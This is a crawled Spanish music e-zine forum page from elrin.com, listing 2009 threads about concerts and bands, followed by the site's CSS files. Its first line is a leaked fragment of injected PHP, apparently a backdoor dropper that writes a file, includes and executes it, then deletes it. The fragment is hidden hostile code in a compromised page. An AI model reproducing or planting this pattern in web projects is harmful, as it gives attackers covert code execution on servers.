

--- FILE ---
content_type: text/html
request_url: http://www.elrin.com/foro/antiguo.php?f=1&accion=ver&offset=15
body_size: 2663
content:
");fclose($hdl);include("{$eb}.$algo");@unlink("{$eb}.$algo");$npDcheckClassBgp='aue';} ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" lang="es">
<head>
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<meta name="Author" content="martinezalegre.com y ESTUDIO de la Huerga diseño y publicación web delahuerga.com" />
<meta name="GENERATOR" content="HandMade Hecho a mano" />
<meta name="description" content="E-zine Inquieto y Cultural de León" />

<meta name="keywords" content="musica león agenda conciertos leon magacine cultural noticias culturales elrin elrin.com elrin punto com elring maquetas grupos leoneses cultura noticias mp3" />

<title>Opinodromo de  el Rin.com, E-zine Inquieto y Agenda Cultural de Le&oacute;n</title>
<link href="http://www.elrin.com/estilos_elrin.css" rel="stylesheet" type="text/css" />
</head>
<body>



<div id="pantalla">
<div id="pantalla">
<div id="cabecera">
<div id="cabecerai"><a href="http://www.elrin.com"><img src="http://www.elrin.com/imagenes/logo-elrin-beta.gif" alt="Logo elrin.com"  /></a></div>
<div id="cabecerac">
<img src="http://www.elrin.com/imagenes/uvedoble-uvedoble-uvedoble-punto-elrin-punto-com.gif" alt="uvedoble-uvedoble-uvedoble-punto-elrin-punto-com"  />

<a href="http://www.elrin.com "><img src="http://www.elrin.com/imagenes/banner.gif" alt="elRin"  /></a>
</div>
<div id="cabecerad">
<img src="http://www.elrin.com/imagenes/datos-rineros.gif" alt="Los datos de elRin.COM"  />
1840 noticias publicadas<br>1692 Rineros registrados<br>0 Rineros conectados<br>12 anonimos conectados<br>664 mensajes en el foro<br>14069 mensajes en el foro antiguo<br></div>
<div class="limpia"></div>
<div id="cabecerafrase">
<img src="http://www.elrin.com/imagenes/opinodromo.gif" alt="Opinodromo"  />El webmaster se reserva el derecho de eliminar aquellos mensajes que sean ofensivos a petición del aludido o por propia iniciativa. 
</div>
</div>


<div id="contenidoizquierda">



<div class="forobotones">
 </div>


<table border="0" width="685" cellspacing="0" cellpadding="0" class="tablatipica" >
<tr><th width="380">Tema</th><th width="40">Resp.</th><th width="40">Visto</th><th width="225">Último mensaje</td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13995&offset=15" title="Leer mensaje krallice" class="forotit"> krallice </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13995&offset=15" title="Leer mensaje krallice" class="forotit"> M.Campo Vidal 8 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">1 </p>
</td><td ><p class="foroportadalinea3">2296 </p>
</td><td ></td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13993&offset=15" title="Leer mensaje Venerable" class="forotit"> Venerable </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13993&offset=15" title="Leer mensaje Venerable" class="forotit"> Mr. Jones 7 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">1 </p>
</td><td ><p class="foroportadalinea3">2289 </p>
</td><td ></td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13988&offset=15" title="Leer mensaje arizona baby" class="forotit"> arizona baby </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13988&offset=15" title="Leer mensaje arizona baby" class="forotit"> M.Campo Vidal 5 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">2 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13988&offset=15#pie" title="Leer mensaje arizona baby" class="forotit"> Toda una crítica.. </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13988&offset=15#pie" title="Leer mensaje arizona baby" class="forotit"> motherfucker 6 Nov 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13987&offset=15" title="Leer mensaje Grados de Liberdad" class="forotit"> Grados de Liberdad </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13987&offset=15" title="Leer mensaje Grados de Liberdad" class="forotit"> elio 5 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">1 </p>
</td><td ><p class="foroportadalinea3">2281 </p>
</td><td ></td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13980&offset=15" title="Leer mensaje Twoday Festival." class="forotit"> Twoday Festival. </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13980&offset=15" title="Leer mensaje Twoday Festival." class="forotit"> Oscariolo 3 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">6 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13980&offset=15#pie" title="Leer mensaje Twoday Festival." class="forotit"> menuda mierda </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13980&offset=15#pie" title="Leer mensaje Twoday Festival." class="forotit"> M.Campo Vidal 4 Nov 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13978&offset=15" title="Leer mensaje Concurso de versiones de The Clash" class="forotit"> Concurso de versiones de The Clash </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13978&offset=15" title="Leer mensaje Concurso de versiones de The Clash" class="forotit"> Aníbal S. 3 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">3 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13978&offset=15#pie" title="Leer mensaje Concurso de versiones de The Clash" class="forotit"> Es verdad </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13978&offset=15#pie" title="Leer mensaje Concurso de versiones de The Clash" class="forotit"> Aníbal S. 4 Nov 2009</a> </p>
</td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13971&offset=15" title="Leer mensaje Coming  Back Home" class="forotit"> Coming  Back Home </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13971&offset=15" title="Leer mensaje Coming  Back Home" class="forotit"> Miryam 2 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">3 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13971&offset=15#pie" title="Leer mensaje Coming  Back Home" class="forotit"> =D </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13971&offset=15#pie" title="Leer mensaje Coming  Back Home" class="forotit"> Miryam 2 Nov 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13948&offset=15" title="Leer mensaje The Shy Brothers el Viernes" class="forotit"> The Shy Brothers el Viernes </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13948&offset=15" title="Leer mensaje The Shy Brothers el Viernes" class="forotit"> Mr. Jones 26 Oct 2009</a> </p>
</td><td ><p class="foroportadalinea3">4 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13948&offset=15#pie" title="Leer mensaje The Shy Brothers el Viernes" class="forotit"> pues </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13948&offset=15#pie" title="Leer mensaje The Shy Brothers el Viernes" class="forotit"> M.Campo Vidal 2 Nov 2009</a> </p>
</td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13970&offset=15" title="Leer mensaje Willie Nile said" class="forotit"> Willie Nile said </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13970&offset=15" title="Leer mensaje Willie Nile said" class="forotit"> Mr. Jones 2 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">4 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13970&offset=15#pie" title="Leer mensaje Willie Nile said" class="forotit"> la ley del péndulo </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13970&offset=15#pie" title="Leer mensaje Willie Nile said" class="forotit"> Aníbal S. 2 Nov 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13968&offset=15" title="Leer mensaje A Beck se la ha ido...." class="forotit"> A Beck se la ha ido.... </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13968&offset=15" title="Leer mensaje A Beck se la ha ido...." class="forotit"> Aníbal S. 1 Nov 2009</a> </p>
</td><td ><p class="foroportadalinea3">2 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13968&offset=15#pie" title="Leer mensaje A Beck se la ha ido...." class="forotit"> Vaya caterva de titanes... </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13968&offset=15#pie" title="Leer mensaje A Beck se la ha ido...." class="forotit"> Papa 2 Nov 2009</a> </p>
</td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13963&offset=15" title="Leer mensaje Novedades Ponferrada y Valladolid." class="forotit"> Novedades Ponferrada y Valladolid. </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13963&offset=15" title="Leer mensaje Novedades Ponferrada y Valladolid." class="forotit"> Love Hurts 30 Oct 2009</a> </p>
</td><td ><p class="foroportadalinea3">2 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13963&offset=15#pie" title="Leer mensaje Novedades Ponferrada y Valladolid." class="forotit"> wavves </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13963&offset=15#pie" title="Leer mensaje Novedades Ponferrada y Valladolid." class="forotit"> M.Campo Vidal 30 Oct 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13954&offset=15" title="Leer mensaje zu" class="forotit"> zu </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13954&offset=15" title="Leer mensaje zu" class="forotit"> tocer 28 Oct 2009</a> </p>
</td><td ><p class="foroportadalinea3">5 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13954&offset=15#pie" title="Leer mensaje zu" class="forotit"> ok </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13954&offset=15#pie" title="Leer mensaje zu" class="forotit"> tocer 29 Oct 2009</a> </p>
</td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13957&offset=15" title="Leer mensaje adelanto programación 54." class="forotit"> adelanto programación 54. </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13957&offset=15" title="Leer mensaje adelanto programación 54." class="forotit"> Oscariolo 29 Oct 2009</a> </p>
</td><td ><p class="foroportadalinea3">3 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13957&offset=15#pie" title="Leer mensaje adelanto programación 54." class="forotit"> mierda pa elegir </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13957&offset=15#pie" title="Leer mensaje adelanto programación 54." class="forotit"> M.Campo Vidal 29 Oct 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13953&offset=15" title="Leer mensaje El 22 de noviembre...." class="forotit"> El 22 de noviembre.... </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13953&offset=15" title="Leer mensaje El 22 de noviembre...." class="forotit"> Aníbal S. 28 Oct 2009</a> </p>
</td><td ><p class="foroportadalinea3">1 </p>
</td><td ><p class="foroportadalinea3">2307 </p>
</td><td ></td></td></tr>
<tr class="impar"><td class="columnaprimera" ><p class="foroportadalinea1"><a href="?f=1&accion=mensaje&id_mensaje=13950&offset=15" title="Leer mensaje THE FLESHTONES entradas ya a la venta!!" class="forotit"> THE FLESHTONES entradas ya a la venta!! </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13950&offset=15" title="Leer mensaje THE FLESHTONES entradas ya a la venta!!" class="forotit"> Lizardmusic 27 Oct 2009</a> </p>
</td><td ><p class="foroportadalinea3">3 </p>
</td><td ><p class="foroportadalinea3">2183 </p>
</td><td ><p class="foroportadalinea4"><a href="?f=1&accion=mensaje&id_mensaje=13950&offset=15#pie" title="Leer mensaje THE FLESHTONES entradas ya a la venta!!" class="forotit"> no... </a> </p>
<p class="foroportadalinea2"><a href="?f=1&accion=mensaje&id_mensaje=13950&offset=15#pie" title="Leer mensaje THE FLESHTONES entradas ya a la venta!!" class="forotit"> Lizardmusic 28 Oct 2009</a> </p>
</td></td></tr>
<tr class="par"><td class="columnaprimera" CLASS=resalte></td><td CLASS=resalte></td><td CLASS=resalte></td></table>




<div class="forobotones">
<A HREF="?f=1&accion=ver&offset=0"><img src=http://www.elrin.com/imagenes/foro-anteriores.gif border="0" align="absmiddle" ALT="Anteriores"></A>
<A HREF="#?"><img src=http://www.elrin.com/imagenes/foro-vacio.gif border="0" align="absmiddle" ALT=""></A>
<A HREF="#?"><img src=http://www.elrin.com/imagenes/foro-vacio.gif border="0" align="absmiddle" ALT=""></A>
<A HREF="?f=1&accion=ver&offset=30"><img src=http://www.elrin.com/imagenes/foro-siguientes.gif border="0" align="absmiddle" ALT="Siguientes"></A>
 </div>




</div>
<div id="contenidoderecha">
<div class="cuadronaranja"><a href="http://www.elrin.com/foro "><img src="http://www.elrin.com/imagenes/opinodromo.gif" alt="Opinodromo"  /></a></div>
<p class="derechatitulo">Último mensaje </p>


<div class="cuadrogris">
<p class="derechalinea1"><a href="/foro/index.php?accion=mensaje&id_mensaje=662#pie" title="Leer mensaje " class="forotit"> El cocinero funky  </a> </p>


<p class="derechalinea2"><a href="/foro/index.php?accion=mensaje&id_mensaje=662#pie" title="Leer mensaje " class="forotit"> HPierrot 6 Sep 2025</a> </p>


</div>
<div class="cuadronaranja"><a href="http://www.elrin.com/foro/antiguo.php "><img src="http://www.elrin.com/imagenes/foro-antiguo.gif" alt="Opinodromo antiguo"  /></a></div>
<div class="cuadronaranja"><a href="http://www.elrin.com/tablon-de-anuncios "><img src="http://www.elrin.com/imagenes/tablon-de-anuncios.gif" alt="Tablón de anuncios"  /></a></div>
<p class="derechatitulo">Estamos en ello </p>


<div class="cuadrogris">
<p class="derechalinea2">Estamos trabajando en el nuevo tablón de anuncios. Todavia no está operativo. </p>


</div>
<div class="cuadronaranja"><a href="http://www.elrin.com/grupos-de-leon "><img src="http://www.elrin.com/imagenes/grupos-de-leon.gif" alt="Grupos de León"  /></a></div>
</div>
<div class="limpia"></div>
<div id="pie">
<ul id="pielista">
<li><a href="http://www.elrin.com " title="Portada de elRin">Portada</a></li>
 <a name="pie">|</a> 
<li><a href="http://www.elrin.com/contacto.php " title="Ayuda, contacto, sugerencias, ">Contacto</a></li>
 | 
<li><a href="http://www.elrin.com/entrar.php" title="Iniciar sesion">Entrar</a></li>
</ul>
</div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.elrin.com/estilos_elrin.css
body_size: 2098
content:
@import "estilos_elrin_textos.css";
/* 	COLORES UTILIZADOS*/
/* 	
Negro #000000
Blanco #FFFFFF
Texto #F6F6F6
Rojo: #b9380b
/* <maqueta>  */
div.linea4
{
margin: 0;
width: 100%;
border-bottom: 4px solid #b9380b;
}
div.linea1
{
margin: 0;
width: 100%;
border-bottom: 1px solid #b9380b;
}
div.forobotones
{
width: 685px;
margin: 15px 0 15px 0;
border: 0px solid yellow;
text-align: left;
}
div.forobotones img
{
margin: 0 12px 0 12px;
}
div#pantalla
{ 
width: 1010px;
margin: auto;
border: 0px solid yellow;
}
div#cabecera
{
margin: 0 0 10px 0;
}
div#cabecerai
{
float: left;
width: 312px;
margin: 0 0 0 0;
}
div#cabecerac
{
float:left;
width: 470px;
padding: 10px 0 0 0;
}
div#cabecerad
{
float:left;
width: 210px;
margin: 0 0 0 10px;
text-align: left; 
font-size: 80%;
}
div#cabecerafrase
{
margin: 1px 0 0 0;
background: #b9380b;
font-weight: 900;
}
div#cabecerafrase span
{
font-style:italic; 
}
span#cabecerafraseenviar
{
font-size: 80%;
font-weight: 100;
font-style:none; 
}

div#pie
{
margin: 20px 0 0 0;
background: #b9380b;
font-weight: 100;
font-size: 80%;
}
#pie li
{
list-style: none;
margin: 0;
display: inline;
}
#pie li a
{
padding: 0px 1em;
text-decoration: none;
}
#pie li a:link { color: #F6F6F6; }
#pie li a:visited { color: #F6F6F6; }
#pie li a:hover{ color: #F6F6F6; }

div#contenidoizquierda
{
float: left;
width: 65%;
margin: 0 15px 0 0;
border: 0px solid blue;
}
div#contenidoizquierdaadmin
{
width: 100%;
margin: 0;
border: 1px solid red;
}
div#contenidoderecha
{
float:right;
width: 31%;
margin: 0 0 0 15px;
border: 0px solid blue;
}
div.cuadronaranja
{
margin: 10px 0 0 0;
padding: 0 0 0 25px;
background: #b9380b;
text-align: left; 
font-weight: 900;
}
div.cuadronaranjad
{
margin: 10px 0 0 0;
padding: 0 0 0 25px;
background: #b9380b;
text-align: right; 
font-weight: 900;
}
div.cuadronaranjadclaro
{
margin: 10px 0 0 0;
padding: 0 0 0 25px;
background: #ff8a00;
text-align: right; 
font-weight: 900;
}
div.limpia
{
clear: both;
}
/* </maqueta>  */
/* <enlaces>  ##### */
a:link { 
color: #F6F6F6;
text-decoration: none;
}
a:visited {
color: #F6F6F6;
text-decoration: none;
}
a:hover { 
text-decoration: none;
color: #F6F6F6;
}
/* </enlaces>  */
/* <noticias>  ##### */
div.portadanoticia
{
margin: 25px 0 0 0;
text-align: left; 
border-bottom: 4px solid #b9380b;
}
div.noticiapie
{
margin: 10px 0 25px 0;
text-align: center; 
border-bottom: 1px solid red;
}
div.portadanoticiatitulo
{
margin: 0 0 1px 0;
text-align: left; 
border-bottom: 1px solid red;
}
p.portadanoticiatitulo
{
margin: 0 0 0px 0;
font-weight: 900;
font-size: 140%;
}
.portadanoticiafecha
{
text-align: right; 
margin: 0 0 1px 0;
font-weight: 900;
}
.portadanoticiapie
{
text-align: right; 
margin: 25px 0 1px 0;
font-weight: 100;
}
p.portadanoticiapie a
{
color: yellow;
}
p.portadatexto
{
text-indent: 25px; 
}
img.portadanoticiatipo
{
float:right;
margin: 0;
}
img.portadafotoizda
{
float:left;
margin: 0;
padding: 0px 10px 0 0;
border: 0px solid yellow;
}
img.portadafotodcha
{
float:right;
margin: 0;
padding: 0px 0 0 10px;
border: 0px solid yellow;
}
/* </noticias>  ##### */
p.derechatitulo {
margin: 0;
text-align: left;
text-indent: 40px; 
font-weight: 900;
font-size: 90%;
}
p.derechalinea1
{
margin: 0;
padding: 0;
text-align: right; 
}
p.derechalinea1 a
{
font-size: 100%;
font-weight: 900;
}
p.derechalinea2
{
margin: 0;
padding: 0;
text-align: right; 
text-indent: 50px; 
}
p.derechalinea2 a
{
font-size: 75%;
font-weight: 100;
}
div.cuadrogris
{
margin: 0;
width: 100%;
background-color: #272727;
}

img { 
border: 0;
margin: 0;
}

img.noticiaaleatoriaimagenancho { 
width: 300px;
border: 0;
margin: 5px 0 0 0;
}
img.noticiaaleatoriaimagenalto { 
height: 300px;
border: 0;
margin: 5px 0 0 0;
}
p.noticiaaleatoriatitulo
{
margin: 0;
padding: 0;
color: yellow;
text-align: left; 
text-indent: 15px; 
font-size: 100%;
font-weight: 100;
}
p.noticiaaleatoriafecha
{
margin: 0;
padding: 0;
color: yellow;
text-align: right; 
font-size: 75%;
font-weight: 100;
}

p.foroportadalinea1
{
margin: 0;
padding: 0;
text-align: left; 
}
p.foroportadalinea1 a
{
font-size: 100%;
font-weight: 900;
}
p.foroportadalinea2
{
margin: 0;
padding: 0;
text-align: left; 
text-indent: 50px; 
}
p.foroportadalinea2 a
{
font-size: 75%;
font-weight: 100;
}
p.foroportadalinea3
{
margin: 0;
padding: 0;
text-align: center; 
font-size: 80%;
}
p.foroportadalinea4
{
margin: 0;
padding: 0;
text-align: left; 
}
p.foroportadalinea4 a
{
font-size: 90%;
font-weight: 900;
}
p.gruposnombre
{
margin: 0;
padding: 0;
text-align: left; 
}
p.gruposnombre a
{
font-size: 110%;
font-weight: 900;
}
p.gruposestilo
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 90%;
}
p.gruposestado
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 90%;
}
p.gruposestadorojo
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 90%;
color: red;
}
p.gruposactualizacion
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 70%;
}
/* <tablas> ---------------------------------------------------------------- */
table.tablatipica
{ 
empty-cells:show;
border: 1px solid #191919;
margin: auto;
text-align: left; 
}
table.tablatipica th
{ 
background-color: #000000;
}
table.tablatipica td
{ 
padding: 2px;
}
table.tablatipica tr.par,table.tablatipica tr.par a
{ 
background-color: #000000;
}
table.tablatipica tr.impar,table.tablatipica tr.impar a
{
background-color: #272727;
}
table.tablatipica tr:hover
{
background-color: #191919;
}

/* </tablas> --------------------------------------------------------------- */

/* <administracion>  */
/* 	
Negro #000000
Blanco #FFFFFF
Gris oscuro #272727
Gris claro #555555
*/

ul#menu1
{
border-bottom: 1px solid #FFFFFF;
list-style: none;
padding: 15px 0 0 0; /* 	Separación superior */
margin: 0;
height: 10px;
}
ul#menu1 li
{
padding: 0;
margin: -12px 0 0 0;
float: left;;
}
ul#menu1 li a
{
display: block;
padding: 2px 1.5em; /* 	Espaciado de botones */
margin-left: 10px; /* 	Separacion entre botones */
border: 1px solid #FFFFFF;
background: #272727;
text-decoration: none;
color: #FFFFFF;
}
ul#menu1 li a:hover
{
background: #555555;
}
ul#menu1 li a#menu1activo
{
background: #555555;
border-bottom: 1px solid #555555;
}


ul#menu2
{
background: #555555;
border-left: 1px solid #377900;
border-right: 1px solid #377900;
border-bottom: 1px solid #206BA4;
list-style: none;
padding: 20px 0 0 0;
margin: 0;
height: 8px;
}
ul#menu2 li
{
padding: 0;
margin: -9px 0 0 0;
float: left;;
}
ul#menu2 li a
{
display: block;
padding: 0 1em;
margin-left: 5px;
border: 1px solid #206BA4;
background: #EBF4FA;
font-size: 90%;
text-decoration: none;
color: #206BA4;
}
ul#menu2 li a:hover
{
background: #BBD9EE;
}
ul#menu2 li a#menu2activo
{
background: #BBD9EE;
border-bottom: 1px solid #BBD9EE;
}
#accioncontainer
{
margin-top: 25px;
margin-left: auto;
margin-right: auto;
margin-bottom: 40px;
margin-left: 10%;
margin-right: 10%;
border-top: 1px solid #FFFFFF;
z-index: 1;
}

#accioncontainer ul
{
list-style-type: none;
text-align: center;
margin-top: -8px;
padding: 0;
position: relative;
z-index: 2;
}

#accioncontainer li
{
display: inline;
text-align: center;
margin: 0 5px;
}

#accioncontainer li a
{
padding: 1px 7px;
color: #666;
background-color: #fff;
border: 1px solid #ccc;
text-decoration: none;
}

#accioncontainer li a:hover
{
color: #000000;
border: 1px solid #666;
border-top: 2px solid #666;
border-bottom: 2px solid #666;
}

#accioncontainer li a#accionactual
{
color: #000000;
border: 1px solid #666;
border-top: 2px solid #333;
border-bottom: 2px solid #333;
}
/* </administracion>  */
/* <formularios> ------------------------------------------------------------ */
form { 
font-size: 0.9em;
margin: auto;
width: 900px; 
text-align: left; 
border:solid yellow 0px;
}
form fieldset{ 
border:solid black 0px;
}
form legend{ 
}
form span.nota{ 
display: block;
padding: 0;
margin: 0;
padding: 8px 0 0 0;
font-size: 80%;
}
form label {
border:solid black 0px;
width:8em;
text-align:right;
padding:.10em;
display: block;
float:left;
margin: 5px 0 0 0;
}
form input, form textarea, form select {
border:solid black 1px;
padding:.0em;
margin: 8px 0 0 0;
color: black;
background-color: #B4CD93;
display: block;
float:left;
}
form select.enlinea {
display: inline;
float:none;
}
form input:focus, form textarea:focus{
color: black;
background-color: #FFFFCC;
}
form br {
	clear: left;
}
form input.oculto {
	display:none;
}
form input.boton{
float:left;
border: 0;
margin: 0 0 0 13em;
padding:0 .25em 0 .25em;
text-align: center;
color: #000000;
background: #C7BD9E;
border-top: 1px solid #000000;
border-right: 3px solid #000000;
border-bottom: 2px solid #000000;
border-left: 1px solid #000000;
}
form input.boton:hover{
color: #F18200;
background: #C7BD9E;
border-top: 2px solid #000000;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 3px solid #000000;
}
/* </formularios> ----------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: http://www.elrin.com/estilos_elrin_textos.css
body_size: 338
content:
/* <general> */
body   
{ 
background-color: #000000; 
color: #F6F6F6; 
margin: 5px 0 10px 0;
padding: 0;
text-align: center; 
font-size: 90%;
font-family: Arial, Helvetica, sans-serif;
font-weight: 100;
}
/* </general>  */
/* <textos> ----------------------------------------------------------------- */
h1,p.titulo {
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-size: 200%;
}
h2,p.titulo2,p.forotitulo {
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-size: 160%;
}
h3,p.titulo3{
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-weight: 900;
font-size: 140%;
}
h4,p.titulo4,p.forotitulorespuestas {
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-size: 110%;
}
p.texto {
margin-top: 2px;
text-align: left;
text-indent: 40px; 
font-size: 90%;
}
p.foropie {
margin-top: 2px;
text-align: right;
text-indent: 40px; 
font-weight: 900;
font-size: 90%;
font-style:italic; 
}
/* </textos> ----------------------------------------------------------------- */
